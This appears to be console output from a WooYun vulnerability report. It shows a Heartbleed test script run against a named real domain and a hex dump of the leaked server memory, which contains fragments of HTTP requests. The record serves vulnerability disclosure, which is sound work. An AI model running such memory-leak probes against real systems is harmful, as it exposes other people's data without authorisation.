 Windows 命令处理程序
socket.gaierror: [Errno 11004] getaddrinfo failed
C:\Windows\System32>C:\Users\LRG\Desktop\-cache-62962745c1af9018f476f3dee409e5cf
_openssl\openssl.py sf-express.mlpplus.gikoo.cn|more
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3294
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 69 73 68 53  ....#.......ishS
  00e0: 65 72 76 65 72 2F 64 6F 77 6E 6C 6F 61 64 2F 36  erver/download/6
  00f0: 37 36 2F 26 74 69 74 6C 65 3D 63 61 69 66 75 26  76/&title=caifu&
  0100: 61 6E 64 72 6F 69 64 55 72 6C 3D 68 74 74 70 73  androidUrl=https
  0110: 3A 2F 2F 6D 6C 70 70 6C 75 73 2E 67 69 6B 6F 6F  ://mlpplus.gikoo
  0120: 2E 63 6E 2F 41 70 70 50 75 62 6C 69 73 68 53 65  .cn/AppPublishSe
  0130: 72 76 65 72 2F 64 6F 77 6E 6C 6F 61 64 2F 36 38  rver/download/68
  0140: 38 2F 23 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A  8/#..User-Agent:
  0150: 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 57 69   Mozilla/5.0 (Wi
  0160: 6E 64 6F 77 73 20 4E 54 20 35 2E 31 29 20 41 70  ndows NT 5.1) Ap
  0170: 70 6C 65 57 65 62 4B 69 74 2F 35 33 37 2E 33 36  pleWebKit/537.36
  0180: 20 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20 47 65   (KHTML, like Ge
  0190: 63 6B 6F 29 20 43 68 72 6F 6D 65 2F 33 38 2E 30  cko) Chrome/38.0
  01a0: 2E 32 31 32 35 2E 31 30 34 20 53 61 66 61 72 69  .2125.104 Safari
  01b0: 2F 35 33 37 2E 33 36 0D 0A 43 6F 6E 6E 65 63 74  /537.36..Connect
  01c0: 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D  ion: Keep-Alive.
  01d0: 0A 41 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 0D 0A  .Accept: */*....
  01e0: 2B 35 22 C4 42 C3 51 16 95 1A 35 50 4A 85 B2 EF  +5".B.Q...5PJ...
  01f0: B1 1A 19 98 0B 0B 0B 0B 0B 0B 0B 0B 0B 0B 0B 0B  ................
  0200: BF FD 9E 52 F9 C9 6E 23 E6 F3 D7 DF 51 05 28 2C  ...R..n#....Q.(,
  0210: BA 7E 0C A3 7A E8 97 F3 2F 2D EC C3 A7 2D 6A C1  .~..z.../-...-j.
  0220: 6E 7B 3C F5 4C 37 2F 26 74 69 74 6C 65 3D 77 68  n{<.L7/&title=wh
  0230: 72 68 6B 6A 26 61 6E 64 72 6F 69 64 55 72 6C 3D  rhkj&androidUrl=
  0240: 68 74 74 70 73 3A 2F 2F 6D 6C 70 70 6C 75 73 2E  https://mlpplus.
www.wooyun.org